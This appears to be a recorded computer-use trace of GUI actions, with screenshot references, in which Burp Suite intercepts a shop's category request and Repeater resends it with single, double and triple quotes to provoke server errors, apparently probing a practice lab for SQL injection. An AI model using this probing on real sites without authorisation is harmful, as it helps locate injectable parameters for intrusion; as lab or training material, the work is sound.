
pyautogui.scroll(-5, 740, 444)
pyautogui.scroll(5, 756, 444)

# Step: Turn on Proxy interception and request the shop's Gifts category in the browser
pyautogui.click(315, 19)

pyautogui.click(104, 133)

pyautogui.click(344, 18)
pyautogui.click(661, 452)

# Step: Send the intercepted Gifts GET request to Repeater and turn interception off
pyautogui.click(326, 235)
pyautogui.rightClick(326, 235)

pyautogui.click(377, 432)

pyautogui.click(108, 137)
pyautogui.click(266, 80)

# Step: Replace category=Gifts with a single quote, resend, and render the 500 Internal Server Error
pyautogui.click(46, 128)

pyautogui.click(178, 206)

pyautogui.press('Left')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write("'")

pyautogui.click(45, 130)

pyautogui.click(807, 189)

# Step: Send two quotes (shop loads) and three quotes (server error), then trim back to one quote
pyautogui.hotkey('ctrl', 'space')

pyautogui.write("'")

pyautogui.click(39, 130)
